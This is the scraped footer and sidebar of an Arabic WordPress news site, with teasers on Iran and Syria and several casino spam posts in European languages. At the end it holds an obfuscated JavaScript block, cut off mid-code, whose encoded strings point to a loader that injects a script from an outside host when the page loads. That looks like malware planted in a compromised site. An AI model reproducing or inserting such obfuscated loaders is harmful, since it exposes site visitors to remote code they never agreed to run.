				<img width="1439" height="1590" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM.jpeg 1439w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-272x300.jpeg 272w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-927x1024.jpeg 927w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-768x849.jpeg 768w, https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-1390x1536.jpeg 1390w" sizes="auto, (max-width: 1439px) 100vw, 1439px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6117/">سقوط طائرة الرئيس الايراني</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/admim/">admim</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6117/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6108" class="post-6108 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-news category-arabic-world category-history tag---2 tag-1456 tag-113 tag-264 tag-114 tag-1050 tag-1168 tag-104 tag-115 tag-1937">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1.png 656w, https://www.alwan-news.com/wp-content/uploads/2024/05/سوريا-خلاصة-الوضع-1-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6108/">خلاصة الوضع الحالي في سوريا</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6108/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T01:00:24+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T01:00:26+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6108/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-6084" class="post-6084 post type-post status-publish format-standard has-post-thumbnail hentry category-culture category-khaled-abdu category-community category-mix tag---2 tag-1456 tag-128 tag-1931 tag-1934 tag-1050 tag-1168 tag-_ tag-1930 tag-1933 tag-190">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة.png 656w, https://www.alwan-news.com/wp-content/uploads/2023/11/عصر-التفاهة-300x181.png 300w" sizes="auto, (max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.alwan-news.com/6084/">‏عصر التفاهة</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/6084/" rel="bookmark"><time class="entry-date published" datetime="2023-11-01T22:29:55+03:00">سنتين ago</time><time class="updated" datetime="2023-11-01T22:29:56+03:00">سنتين ago</time></a></span>                                            <a href="https://www.alwan-news.com/6084/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="block-10" class="widget widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.alwan-news.com/category/research-and-studies/">أبحاث ودراسات</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.alwan-news.com/category/opinion-articles/ahmad-alashkar/">أحمد الأشقر</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.alwan-news.com/category/news/">أخبار</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.alwan-news.com/category/breaking-news/">أخبار عاجلة</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.alwan-news.com/category/research-and-studies/groups-and-parties/">الجماعات والأحزاب</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/">الدول الإسلامية</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.alwan-news.com/category/research-and-studies/child/">الطفل</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alwan-news.com/category/news/world/">العالم</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.alwan-news.com/category/news/arabic-world/">العالم العربي</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.alwan-news.com/category/economic-blog/">المدونة الاقتصادية</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.alwan-news.com/category/research-and-studies/women/">المرأة</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.alwan-news.com/category/research-and-studies/history/">تاريخ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.alwan-news.com/category/trend/">ترند</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.alwan-news.com/category/mix/technologies/">تقنيات</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.alwan-news.com/category/mix/culture/">ثقافة</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alwan-news.com/category/opinion-articles/khaled-abdu/">خالد عبدو</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://www.alwan-news.com/category/trend/news-trend/">خبر</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.alwan-news.com/category/%d8%af-%d8%b3%d8%b9%d8%af-%d8%a7%d9%84%d9%86%d8%b2%d9%8a%d9%84%d9%8a/">د . سعد النزيلي</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.alwan-news.com/category/mix/sports/">رياضة</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.alwan-news.com/category/news/syria/">سورية</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.alwan-news.com/category/mix/cars/">سيارات</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.alwan-news.com/category/%d8%b3%d9%8a%d8%b1%d8%a7%d9%84%d8%b9%d8%b8%d9%85%d8%a7%d8%a1/">سير العظماء</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.alwan-news.com/category/trend/photo/">صور</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.alwan-news.com/category/mix/art/">فن</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.alwan-news.com/category/trend/video/">فيديو</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/">مجتمع</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.alwan-news.com/category/opinion-articles/mohammad-zaal/">محمد زعل السلوم</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.alwan-news.com/category/opinion-articles/">مقالات الرأي</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.alwan-news.com/category/mix/">منوعات</a>
</li>
</ul></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-three">
                <section id="newsmatic_popular_posts_widget-1" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-1">
                    #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-1 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Popular News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>            </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_posts_list_widget-2" class="widget widget_newsmatic_posts_list_widget">                <style id="newsmatic_posts_list_widget-2">
                    #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb { padding-bottom: calc( 0.5 * 100% ) } }
#newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_list_widget-2 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title">Trending News</h2>            <div class="posts-wrap posts-list-wrap feature-post-block layout-three">
                                            <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                                                                    <figure class="post-thumb">
                                                                                                    </figure>
                                                                            </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                        <span class="post-numbering">01</span>                                    </div>
                                                                                <div class="post-meta">
                                                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">4 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">4 أيام ago</time></a></span>                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">02</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                                <div class="post-item format-standard newsmatic-category-no-bk">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <span class="post-numbering">03</span>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                                                            </div>
                                                                    </div>
                            </div>
                                </div>
    </section>                </div>
                        <div class="footer-widget column-three">
                    <section id="newsmatic_popular_posts_widget-2" class="widget widget_newsmatic_popular_posts_widget">                <style id="newsmatic_popular_posts_widget-2">
                    #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb { padding-bottom: calc( 0.2 * 100% ) } }
#newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_popular_posts_widget-2 .popular-posts-wrap figure.post-thumb img { border-radius: 0px } }
                </style>
                        <div class="newsmatic-widget-popular-posts newsmatic_vertical_slider ">
                                    <h2 class="widget-title">
                        <span>Recent News</span>
                    </h2>
                                <div class="popular-posts-wrap" data-auto="true" data-arrows="true" data-loop="true" data-vertical="vertical">
                                                        <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">1</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">2</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">3</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">4</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">5</span>
                                             
                                                <a href="https://www.alwan-news.com/6234/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6234/">  أداء الشرع والجماعات الإسلامية</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">6</span>
                                             
                                                <a href="https://www.alwan-news.com/6230/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-300x200.webp"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6230/">خارطة طريق سوريا الجديدة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk ">
                                        <figure class="post-thumb">
                                            <span class="post-count">7</span>
                                             
                                                <a href="https://www.alwan-news.com/6226/">
                                                    <img src="https://www.alwan-news.com/wp-content/uploads/2024/11/اب-وابنه-الوان-نيوز-300x200.png"/>
                                                </a>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6226/">تآكل الدور القيادي للوالدين في ظل الأتمتة</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/" rel="category tag">Uncategorized</a></li><li class="cat-item cat-43"><a href="https://www.alwan-news.com/category/research-and-studies/community/" rel="category tag">مجتمع</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                                                <article class="post-item newsmatic-category-no-bk no-feat-img">
                                        <figure class="post-thumb">
                                            <span class="post-count">8</span>
                                                                                    </figure>
                                        <div class="post-element">
                                            <h2 class="post-title"><a href="https://www.alwan-news.com/6192/">التأخرالإيراني بين الصمت والانتظار</a></h2>
                                            <div class="post-meta">
                                                <ul class="post-categories"><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul>                                            </div>
                                        </div>
                                    </article>
                                            </div>
            </div>
    </section>                </div>
                        </div>
            </div>
        </div>
                <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Newsmatic - News WordPress Theme 2026.				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-bottom-menu-container"><ul id="bottom-footer-menu" class="menu"><li id="menu-item-6030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6030"><a href="#">Blog</a></li>
<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="#">Privacy</a></li>
<li id="menu-item-6032" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6032"><a href="#">Contact</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var 